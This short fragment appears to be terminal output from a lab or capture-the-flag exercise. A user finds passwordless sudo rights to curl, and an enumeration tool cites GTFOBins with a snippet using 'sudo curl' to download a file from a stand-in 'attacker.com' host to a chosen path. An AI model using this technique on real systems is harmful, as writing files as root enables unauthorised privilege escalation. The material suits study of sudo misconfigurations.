 balulero@91aba7a0b777:~$ sudo -l
Matching Defaults entries for balulero on 91aba7a0b777:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:
/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User balulero may run the following commands on 91aba7a0b777:
    (ALL) NOPASSWD: /usr/bin/curl
balulero@91aba7a0b777:~$
======
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/curl/#sudo]

Fetch a remote file via HTTP GET request.

        | URL=http://attacker.com/file_to_get
        | LFILE=file_to_save
        | sudo curl $URL -o $LFILE